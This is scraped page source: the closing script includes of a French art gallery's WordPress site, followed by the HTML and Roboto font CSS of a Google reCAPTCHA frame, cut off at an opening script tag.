var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/69f77e1144f75b23d0066719a1582062.js' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/8e71fef8b593d173197b1694b649a1bc.js' id='wphb-8-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/22eeb8df61df818fb9ea7f47597a9a50.js' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.plugin.js' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.waypoints.min.js' id='waypoints-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/fluidvids.min.js' id='fluidvids-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/ScrollToPlugin.min.js' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/parallax.min.js' id='parallax-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.waitforimages.js' id='waitforimages-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.prettyPhoto.js' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.easing.1.3.js' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js' id='isotope-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/packery-mode.pkgd.min.js' id='packery-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules/plugins/jquery.parallax-scroll.js' id='parallax-scroll-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js' id='countdown-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/counter/assets/js/plugins/counter.js' id='counter-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/custom-font/assets/js/plugins/typed.js' id='typed-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js' id='fullPage-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/image-tooltip/assets/js/plugins/bootstrap-tooltip.js' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js' id='easypiechart-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/quart-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js' id='multiscroll-js'></script>
<script type='text/javascript' id='quart-mikado-modules-js-extra'>
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/art-maisonneuve.fr\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"mkdf-icon-font-elegant arrow_left","sliderNavNextArrow":"mkdf-icon-font-elegant arrow_right","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":120,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":120,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/themes/quart/assets/js/modules.min.js' id='quart-mikado-modules-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/9c692125e2ccf89ba652f5db7587b5b3.js' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/106b6aced3a7e2ecde73bb5aa632af65.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wphb-10-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeFQcojAAAAALZWrZa0--Couu8PV9XE0WPOk-qY","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/a0ce813abd89b75ea0acbcd88eae00fe.js' id='wphb-10-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeFQcojAAAAALZWrZa0--Couu8PV9XE0WPOk-qY&co=aHR0cHM6Ly9hcnQtbWFpc29ubmV1dmUuZnI6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=x9795gy0d65l
body_size: 49004
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="RyTRiWJKsOriHTE3MGnA_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="RyTRiWJKsOriHTE3MGnA_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RyTRiWJKsOriHTE3MGnA_g">
